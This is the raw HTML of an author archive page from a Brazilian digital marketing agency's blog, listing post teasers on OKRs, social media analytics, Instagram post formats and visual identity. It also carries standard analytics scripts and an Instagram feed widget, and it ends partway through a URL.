	<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1400481&fmt=gif" />
	</noscript>
<!-- End Inside Tag Linkedin -->
<!-- Meta Pixel Code -->
<script type="abe6d4eb6df0824dd018f042-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '707950543020550');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=707950543020550&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73074326-1" type="abe6d4eb6df0824dd018f042-text/javascript"></script>
	<script type="abe6d4eb6df0824dd018f042-text/javascript">
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-73074326-1');
	  gtag('config', 'AW-312583729');
	</script>
	<!-- AdOpt.io - Aviso e consentimento de cookies -->
	<meta name="adopt-website-id" content="46115b10-79ff-4de3-b7ed-8b89367f202f" />
	<script src="//tag.goadopt.io/injector.js?website_code=46115b10-79ff-4de3-b7ed-8b89367f202f" class="adopt-injector" type="abe6d4eb6df0824dd018f042-text/javascript"></script>
		<!-- END AdOpt.io - Aviso e consentimento de cookies -->

</head>

<body class="archive author author-larissa author-18 not-guest-author">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NX4GZPG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v5.0&appId=2303655209671245" type="abe6d4eb6df0824dd018f042-text/javascript"></script>

<!-- inicio header -->
<header id="header" class="">
	<section class="content flex align-center">
		<!-- logo -->
					<span class="logo"><a href="https://ninho.digital/" title="Ninho Digital">Ninho Digital</a></span>
				<!-- logo -->
		
		<!-- menu -->
		<span class="toggleMenu external">
			<div class="line_one"></div>
			<div class="line_two"></div>
			<div class="line_three"></div>
		</span>

		<div id="menu_header" class="flex flex-right align-center">
			<div class="menu-menu-cabecalho-container"><ul id="menu-menu-cabecalho" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://ninho.digital/o-ninho/">O Ninho</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://ninho.digital/o-que-fazemos/">O que fazemos</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://ninho.digital/cases_ninho/">Cases</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27"><a href="https://ninho.digital/blog-do-ninho/">Blog</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://ninho.digital/voe-conosco/">Fale Conosco</a></li>
</ul></div>		</div>
		<!-- menu -->
	</section>
</header>
<!-- content wrapper -->
<section class="content_wrapper">

	<!-- page header -->
	<section class="blog_header">
		<section class="blog_header_topo" style="background: url('https://ninho.digital/wp-content/uploads/2019/10/bg_newsletter.jpg') no-repeat center center / cover;">
			<section class="content">
				<h1 class="white center wow fadeInUp" data-wow-offset="0">Blog do Ninho</h1>

				<div class="txt_blog wow fadeInUp" data-wow-offset="0">
					<p>Acompanhe nosso <strong>blog de Marketing Digital</strong> com notícias sobre Marketing, novidades, ferramentas e tudo o que você precisa para traçar as melhores estratégias.</p>
				</div>
			</section>
		</section>
		
		<section class="blog_newsletter">
			<section class="content flex flex-right">
				<span class="blog_news_tit">FIQUE POR DENTRO</span>

				<div class="news_right wow fadeInRight" data-wow-offset="100">
					
<div class="wpcf7 no-js" id="wpcf7-f67-o1" lang="pt-BR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/author/larissa/#wpcf7-f67-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="67" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="pt_BR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f67-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p class="form_50"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email email_form" aria-required="true" aria-invalid="false" placeholder="Seu e-mail aqui" value="" type="email" name="your-email" /></span>
</p>
<input class="wpcf7-form-control wpcf7-hidden" value="Newsletter" type="hidden" name="origem" />
<p class="news_enviar"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="EU QUERO!" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>

				<div class="blog_img_news_tit wow fadeInRight" data-wow-offset="100" data-wow-delay="0.5s">
					<img src="https://ninho.digital/wp-content/themes/ninho_site/assets/img/blog_news_tit.png" alt="Receba conteúdos exclusivos">
				</div>
			</section>
		</section>

		<section class="blog_breadcrumbs">
			<section class="content">
				<div class="blog_bread wow fadeInLeft" data-wow-offset="100">
					<span id="breadcrumbs"><span><span><a href="https://ninho.digital/">Home</a></span> / <span class="breadcrumb_last" aria-current="page"><strong>Arquivos para Larissa Ilaídes</strong></span></span></span>				</div>
			</section>
		</section>
	</section>
	<!-- fim page header -->

	<!-- content -->
	<section class="blog_section_wrapper">
		<section class="content content_blog flex">

			<!-- blog_left -->
			<div class="blog_left">
				<div class="blog_wrapper blog_wrapper_main flex">
					
						<article class="blog_box wow fadeInUp" data-wow-offset="100">
	<div class="blog_box_img">
								<a href="https://ninho.digital/okr/" title="O que é OKR e por que o método pode ser o diferencial no seu planejamento"><img src="https://ninho.digital/wp-content/uploads/2022/07/okr-1-730x460.jpg" alt="O que é OKR e por que o método pode ser o diferencial no seu planejamento"></a>
			</div>

	<div class="blog_box_txt">
		<div class="blog_box_info">
			<span class="blog_box_cat">
				<a href="https://ninho.digital/categoria/dicas-de-marketing-digital/" style="color: #2f94b5">// Dicas e tutoriais de Marketing Digital</a> <a href="https://ninho.digital/categoria/funil-de-vendas-e-marketing/" style="color: #008960">// Funil de Vendas e Marketing</a>			</span>

			<span class="blog_box_date">18 de julho de 2022</span>
		</div>

		<h2><a href="https://ninho.digital/okr/" title="O que é OKR e por que o método pode ser o diferencial no seu planejamento">O que é OKR e por que o método pode ser o diferencial no seu planejamento</a></h2>

		<p>Definir um objetivo geral para as ações nas redes sociais é crucial para o alcançar bons resultados, já que sem um norte, fica difícil saber o que realizar e também como medir seus esforços. (...)</p>

				<a class="btn_primario" href="https://ninho.digital/okr/" title="O que é OKR e por que o método pode ser o diferencial no seu planejamento" style="background: #2f94b5;">Ler mais</a>
	</div>
</article>
					
						<article class="blog_box wow fadeInUp" data-wow-offset="100">
	<div class="blog_box_img">
								<a href="https://ninho.digital/analise-de-resultados-instagram-facebook/" title="Aprenda fazer a análise de resultados no Instagram e Facebook sem segredos"><img src="https://ninho.digital/wp-content/uploads/2022/07/analise-de-resultados-instagram-facebook-730x460.jpg" alt="Aprenda fazer a análise de resultados no Instagram e Facebook sem segredos"></a>
			</div>

	<div class="blog_box_txt">
		<div class="blog_box_info">
			<span class="blog_box_cat">
				<a href="https://ninho.digital/categoria/marketing-redes-sociais-dicas/" style="color: #e80bd9">// Social Media na Veia: dicas e novidades</a>			</span>

			<span class="blog_box_date">18 de julho de 2022</span>
		</div>

		<h2><a href="https://ninho.digital/analise-de-resultados-instagram-facebook/" title="Aprenda fazer a análise de resultados no Instagram e Facebook sem segredos">Aprenda fazer a análise de resultados no Instagram e Facebook sem segredos</a></h2>

		<p>A análise de resultados no Instagram e Facebook faz parte do planejamento de redes sociais. É ela que irá mostrar se a estratégia está no caminho correto ou se precisa ser ajustada. Levanto em (...)</p>

				<a class="btn_primario" href="https://ninho.digital/analise-de-resultados-instagram-facebook/" title="Aprenda fazer a análise de resultados no Instagram e Facebook sem segredos" style="background: #e80bd9;">Ler mais</a>
	</div>
</article>
					
						<article class="blog_box wow fadeInUp" data-wow-offset="100">
	<div class="blog_box_img">
								<a href="https://ninho.digital/formatos-de-post-instagram/" title="Saiba como escolher os melhores formatos de post para o Instagram + bônus"><img src="https://ninho.digital/wp-content/uploads/2022/07/formatos-de-post-instagram-730x460.jpg" alt="Saiba como escolher os melhores formatos de post para o Instagram + bônus"></a>
			</div>

	<div class="blog_box_txt">
		<div class="blog_box_info">
			<span class="blog_box_cat">
				<a href="https://ninho.digital/categoria/marketing-redes-sociais-dicas/" style="color: #e80bd9">// Social Media na Veia: dicas e novidades</a>			</span>

			<span class="blog_box_date">17 de julho de 2022</span>
		</div>

		<h2><a href="https://ninho.digital/formatos-de-post-instagram/" title="Saiba como escolher os melhores formatos de post para o Instagram + bônus">Saiba como escolher os melhores formatos de post para o Instagram + bônus</a></h2>

		<p>Escolher os formatos de post certos para o Instagram da sua marca é tão importante na estratégia de mídia digital quanto a parte editorial. A plataforma oferece diversos recursos gratuitos que formam o conjunto (...)</p>

				<a class="btn_primario" href="https://ninho.digital/formatos-de-post-instagram/" title="Saiba como escolher os melhores formatos de post para o Instagram + bônus" style="background: #e80bd9;">Ler mais</a>
	</div>
</article>
					
						<article class="blog_box wow fadeInUp" data-wow-offset="100">
	<div class="blog_box_img">
								<a href="https://ninho.digital/identidade-visual/" title="Identidade visual: entenda a importância da escolha certa para as redes sociais"><img src="https://ninho.digital/wp-content/uploads/2022/07/identidade-visual-1-730x460.jpg" alt="Identidade visual: entenda a importância da escolha certa para as redes sociais"></a>
			</div>

	<div class="blog_box_txt">
		<div class="blog_box_info">
			<span class="blog_box_cat">
				<a href="https://ninho.digital/categoria/dicas-de-marketing-digital/" style="color: #2f94b5">// Dicas e tutoriais de Marketing Digital</a>			</span>

			<span class="blog_box_date">17 de julho de 2022</span>
		</div>

		<h2><a href="https://ninho.digital/identidade-visual/" title="Identidade visual: entenda a importância da escolha certa para as redes sociais">Identidade visual: entenda a importância da escolha certa para as redes sociais</a></h2>

		<p>A identidade visual nas redes sociais é o que irá garantir que o público reconheça a sua marca em meio a tantas outras. Com o crescente uso dessas plataformas, que alcançam milhões de pessoas (...)</p>

				<a class="btn_primario" href="https://ninho.digital/identidade-visual/" title="Identidade visual: entenda a importância da escolha certa para as redes sociais" style="background: #2f94b5;">Ler mais</a>
	</div>
</article>
					
						<article class="blog_box wow fadeInUp" data-wow-offset="100">
	<div class="blog_box_img">
								<a href="https://ninho.digital/relacionamento-digital-nas-redes-sociais/" title="Como bombar o relacionamento digital nas redes sociais de sua marca"><img src="https://ninho.digital/wp-content/uploads/2022/07/relacionamento-digital-nas-redes-sociais-730x460.jpg" alt="Como bombar o relacionamento digital nas redes sociais de sua marca"></a>
			</div>

	<div class="blog_box_txt">
		<div class="blog_box_info">
			<span class="blog_box_cat">
				<a href="https://ninho.digital/categoria/marketing-redes-sociais-dicas/" style="color: #e80bd9">// Social Media na Veia: dicas e novidades</a>			</span>

			<span class="blog_box_date">17 de julho de 2022</span>
		</div>

		<h2><a href="https://ninho.digital/relacionamento-digital-nas-redes-sociais/" title="Como bombar o relacionamento digital nas redes sociais de sua marca">Como bombar o relacionamento digital nas redes sociais de sua marca</a></h2>

		<p>O relacionamento digital nas redes sociais é um dos pontos mais importantes para fidelizar o público e construir uma marca de valor. Entre os resultados de um trabalho bem feito podemos citar um maior (...)</p>

				<a class="btn_primario" href="https://ninho.digital/relacionamento-digital-nas-redes-sociais/" title="Como bombar o relacionamento digital nas redes sociais de sua marca" style="background: #e80bd9;">Ler mais</a>
	</div>
</article>
					
					<!-- pagination -->
					<div class='wp-pagenavi' role='navigation'>
<span aria-current='page' class='current'>1</span><a class="page larger" title="Página 2" href="https://ninho.digital/author/larissa/page/2/">2</a><a class="page larger" title="Página 3" href="https://ninho.digital/author/larissa/page/3/">3</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Próxima página" href="https://ninho.digital/author/larissa/page/2/">»</a><a class="last" aria-label="Last Page" href="https://ninho.digital/author/larissa/page/6/">Última »</a>
</div>
									</div>
			</div>
			<!-- blog_left -->

			<!-- sidebar -->
			<aside id="sidebar_blog">

	<!-- busca -->
	<div class="side_busca wow fadeInUp" data-wow-offset="100">
		<span class="tit_side mb-2">Busca</span>

		<form role="search" method="get" class="flex align-center" id="searchform" action="https://ninho.digital/">
			<input class="field_busca" type="text" name="s" id="s" placeholder="Faça sua busca" />
			<input type="hidden" name="busca" value="blog">
			<button class="enviar_busca" type="submit" id="searchsubmit"></button>
		</form>
	</div>
	<!-- busca -->

	<!-- categorias -->
	<nav class="blog_categorias wow fadeInUp" data-wow-offset="100">
		<span class="tit_side mb-4">Sobre o que você quer ler?</span>

		<nav id="nav_categorias">
			<ul>
				
					<li><a href="https://ninho.digital/categoria/metaverso-noticias/" style="color: #008be8">// As Novidades do Metaverso</a></li>

				
					<li><a href="https://ninho.digital/categoria/o-que-e-marketing-digital-exemplos/" style="color: #F3D342">// CaderNINHO do Marketing Digital</a></li>

				
					<li><a href="https://ninho.digital/categoria/dicas-de-marketing-digital/" style="color: #2f94b5">// Dicas e tutoriais de Marketing Digital</a></li>

				
					<li><a href="https://ninho.digital/categoria/o-que-e-seo/" style="color: #9b0340">// Dominando o SEO</a></li>

				
					<li><a href="https://ninho.digital/categoria/funil-de-vendas-e-marketing/" style="color: #008960">// Funil de Vendas e Marketing</a></li>

				
					<li><a href="https://ninho.digital/categoria/agencia-de-marketing/" style="color: #eda20b">// Ninho News</a></li>

				
					<li><a href="https://ninho.digital/categoria/influencer-marketing/" style="color: #00179e">// O Poder do Influencer Marketing</a></li>

				
					<li><a href="https://ninho.digital/categoria/noticias-do-marketing-digital/" style="color: #00f6ff">// Principais notícias do Marketing Digital</a></li>

				
					<li><a href="https://ninho.digital/categoria/marketing-redes-sociais-dicas/" style="color: #e80bd9">// Social Media na Veia: dicas e novidades</a></li>

							</ul>
		</nav>
	</nav>
	<!-- categorias -->

	<!-- side_insta -->
	<div class="side_insta wow fadeInUp" data-wow-offset="100">
		<span class="tit_side mb-4">Instagram do Ninho</span>

		<div class="side_insta_iframe">
			
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp sbi_disable_mobile" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5" data-shortcode-atts="{}"  data-postid="6900" data-locatornonce="f879ec003a" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17897235081127227" data-date="1752854427">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DMQUu5QP-3R/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-1.cdninstagram.com/v/t39.30808-6/515438755_1319876966804717_1743789492247521595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Ky6X517XnVoQ7kNvwFBH1fY&#038;_nc_oc=AdnTFQjuF1-7I6mf9PP08BhgOKrmEALTr3cjJfr8i9L5CkOkfP_dGUFWEhI5P-k-XOlzPzOstUbG4HrEz8TosoVr&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&#038;oh=00_AfTj8WgX-eLmFEF2aNNbIq1ToC7z6FCo3E62PaXTYC-pxA&#038;oe=6884C696" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/515438755_1319876966804717_1743789492247521595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ky6X517XnVoQ7kNvwFBH1fY&amp;_nc_oc=AdnTFQjuF1-7I6mf9PP08BhgOKrmEALTr3cjJfr8i9L5CkOkfP_dGUFWEhI5P-k-XOlzPzOstUbG4HrEz8TosoVr&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfTj8WgX-eLmFEF2aNNbIq1ToC7z6FCo3E62PaXTYC-pxA&amp;oe=6884C696&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/515438755_1319876966804717_1743789492247521595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ky6X517XnVoQ7kNvwFBH1fY&amp;_nc_oc=AdnTFQjuF1-7I6mf9PP08BhgOKrmEALTr3cjJfr8i9L5CkOkfP_dGUFWEhI5P-k-XOlzPzOstUbG4HrEz8TosoVr&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfTj8WgX-eLmFEF2aNNbIq1ToC7z6FCo3E62PaXTYC-pxA&amp;oe=6884C696&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/515438755_1319876966804717_1743789492247521595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ky6X517XnVoQ7kNvwFBH1fY&amp;_nc_oc=AdnTFQjuF1-7I6mf9PP08BhgOKrmEALTr3cjJfr8i9L5CkOkfP_dGUFWEhI5P-k-XOlzPzOstUbG4HrEz8TosoVr&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfTj8WgX-eLmFEF2aNNbIq1ToC7z6FCo3E62PaXTYC-pxA&amp;oe=6884C696&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/515438755_1319876966804717_1743789492247521595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ky6X517XnVoQ7kNvwFBH1fY&amp;_nc_oc=AdnTFQjuF1-7I6mf9PP08BhgOKrmEALTr3cjJfr8i9L5CkOkfP_dGUFWEhI5P-k-XOlzPzOstUbG4HrEz8TosoVr&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfTj8WgX-eLmFEF2aNNbIq1ToC7z6FCo3E62PaXTYC-pxA&amp;oe=6884C696&quot;}">
            <span class="sbi-screenreader">No universo digital, quem não é encontrado, simp</span>
            	                    <img src="https://ninho.digital/wp-content/plugins/instagram-feed/img/placeholder.png" alt="No universo digital, quem não é encontrado, simplesmente não é considerado.

A maioria das jornadas de compra começa com uma busca, e se sua empresa não aparece entre os primeiros resultados, alguém vai ocupar esse espaço.

Estar presente no Google com uma estratégia de SEO bem feita não é mais diferencial, é necessidade. E não se trata apenas de aparecer, mas de ser encontrado pelas pessoas certas, no momento certo, com a resposta certa.

A pergunta é simples: quando alguém procura pelo que você oferece... encontra você ou encontra o seu concorrente?

#SEO #NinhoDigital">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17929661883006016" data-date="1752526834">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DMGj5iItDbi/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-1.cdninstagram.com/v/t39.30808-6/517405117_1315675027224911_2525896056794586676_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=tVazO3mJJAoQ7kNvwE50Bxj&#038;_nc_oc=AdnwLX-DUfzP_xtTCKSwkF0OesQmpEN1bHPT5sOsKQb5ahMZ4euSEOGo2BJnGLAQyrUS38tDuKqjgoxlzxSP_vDQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&#038;oh=00_AfTCl80XdCo-N2vgeBne9b0AJenpUe-Hao-Pzf4M_dffqA&#038;oe=6884D77D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/517405117_1315675027224911_2525896056794586676_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tVazO3mJJAoQ7kNvwE50Bxj&amp;_nc_oc=AdnwLX-DUfzP_xtTCKSwkF0OesQmpEN1bHPT5sOsKQb5ahMZ4euSEOGo2BJnGLAQyrUS38tDuKqjgoxlzxSP_vDQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfTCl80XdCo-N2vgeBne9b0AJenpUe-Hao-Pzf4M_dffqA&amp;oe=6884D77D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/517405117_1315675027224911_2525896056794586676_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tVazO3mJJAoQ7kNvwE50Bxj&amp;_nc_oc=AdnwLX-DUfzP_xtTCKSwkF0OesQmpEN1bHPT5sOsKQb5ahMZ4euSEOGo2BJnGLAQyrUS38tDuKqjgoxlzxSP_vDQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfTCl80XdCo-N2vgeBne9b0AJenpUe-Hao-Pzf4M_dffqA&amp;oe=6884D77D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/517405117_1315675027224911_2525896056794586676_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tVazO3mJJAoQ7kNvwE50Bxj&amp;_nc_oc=AdnwLX-DUfzP_xtTCKSwkF0OesQmpEN1bHPT5sOsKQb5ahMZ4euSEOGo2BJnGLAQyrUS38tDuKqjgoxlzxSP_vDQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfTCl80XdCo-N2vgeBne9b0AJenpUe-Hao-Pzf4M_dffqA&amp;oe=6884D77D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/517405117_1315675027224911_2525896056794586676_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tVazO3mJJAoQ7kNvwE50Bxj&amp;_nc_oc=AdnwLX-DUfzP_xtTCKSwkF0OesQmpEN1bHPT5sOsKQb5ahMZ4euSEOGo2BJnGLAQyrUS38tDuKqjgoxlzxSP_vDQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfTCl80XdCo-N2vgeBne9b0AJenpUe-Hao-Pzf4M_dffqA&amp;oe=6884D77D&quot;}">
            <span class="sbi-screenreader">Quando o custo por aquisição (CPA) está alto, o</span>
            	                    <img src="https://ninho.digital/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Quando o custo por aquisição (CPA) está alto, o problema não está só no investimento, mas na forma como ele está sendo aplicado.

Não existe mágica para vender mais gastando menos. Mas existe estrutura, análise e estratégia.

Com um funil bem construído, segmentação clara, SEO ativo e páginas otimizadas para conversão, cada lead custa menos e tem mais chance de virar cliente.

Reduzir o CPA não é sobre cortar orçamento, é sobre fazer o investimento trabalhar melhor por você.

#NinhoDigital">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18047446259219912" data-date="1752094854">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DL5r9pGtsel/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t39.30808-6/515435777_1310148997777514_8568852277739938714_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4esKAhUmFCYQ7kNvwHFPKgi&#038;_nc_oc=AdlAqaP_weUCvCxaXPoamRqoNLHz8QcpYvf94xPUSNoUPKBd167gBdvZ1v9B_DHftb1CNhx3JPaxMnA12nmI2Vnp&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&#038;oh=00_AfSnW8J97Y_h1ws-4tgSrUJdukIAiXUdnjRkgdsVb8eOlg&#038;oe=6884E1D2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t39.30808-6\/515435777_1310148997777514_8568852277739938714_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4esKAhUmFCYQ7kNvwHFPKgi&amp;_nc_oc=AdlAqaP_weUCvCxaXPoamRqoNLHz8QcpYvf94xPUSNoUPKBd167gBdvZ1v9B_DHftb1CNhx3JPaxMnA12nmI2Vnp&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfSnW8J97Y_h1ws-4tgSrUJdukIAiXUdnjRkgdsVb8eOlg&amp;oe=6884E1D2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t39.30808-6\/515435777_1310148997777514_8568852277739938714_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4esKAhUmFCYQ7kNvwHFPKgi&amp;_nc_oc=AdlAqaP_weUCvCxaXPoamRqoNLHz8QcpYvf94xPUSNoUPKBd167gBdvZ1v9B_DHftb1CNhx3JPaxMnA12nmI2Vnp&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfSnW8J97Y_h1ws-4tgSrUJdukIAiXUdnjRkgdsVb8eOlg&amp;oe=6884E1D2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t39.30808-6\/515435777_1310148997777514_8568852277739938714_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4esKAhUmFCYQ7kNvwHFPKgi&amp;_nc_oc=AdlAqaP_weUCvCxaXPoamRqoNLHz8QcpYvf94xPUSNoUPKBd167gBdvZ1v9B_DHftb1CNhx3JPaxMnA12nmI2Vnp&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfSnW8J97Y_h1ws-4tgSrUJdukIAiXUdnjRkgdsVb8eOlg&amp;oe=6884E1D2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t39.30808-6\/515435777_1310148997777514_8568852277739938714_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4esKAhUmFCYQ7kNvwHFPKgi&amp;_nc_oc=AdlAqaP_weUCvCxaXPoamRqoNLHz8QcpYvf94xPUSNoUPKBd167gBdvZ1v9B_DHftb1CNhx3JPaxMnA12nmI2Vnp&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m